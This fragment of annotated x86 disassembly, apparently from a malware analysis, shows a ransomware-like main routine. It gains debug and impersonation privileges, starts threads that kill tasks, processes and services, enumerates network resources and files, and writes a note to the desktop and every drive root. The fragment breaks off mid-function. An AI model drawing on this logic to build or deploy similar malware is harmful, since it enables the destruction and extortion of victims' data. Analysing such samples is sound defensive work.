 work proc near
push esi
push edi
push 1
push 0 ; Debug
call GainPrivilege
push 1
push 1 ; Impersonate
call GainPrivilege
push 0
push offset thread1KillTasks
call StartThread
push 0
push offset thread2KillProc
call StartThread
push 0
push offset thread3KillSVC
call StartThread
add esp, 28h
call getBufferAPI
lea esi, [eax+170h] ; Sleep
call getConfigBuffer
imul eax, [eax+58h], 3E8h ; svcwait
push eax
mov eax, [esi]
call eax ; Sleep
call checkIfLockedHandles
call startWorkers
call getExplorerToken
call enumNetAndFiles
xor edi, edi
call getBuffer5C
cmp [eax+0Ch], edi
jnz short loc_1000B7D4
push 1 ; Open it
push edi ; Token (0)
call WriteManifest ; Writes in desktop, open it with notepad and write it in every root
add esp, 8
jmp short loc_1000B7D9
loc_1000B7D4:
mov edi, 1
loc_1000B7D9:
mov eax, hTokens
test eax, eax
jz short loc_1000B80E
mov ecx, nTokens
test ecx, ecx
jz short loc_1000B80E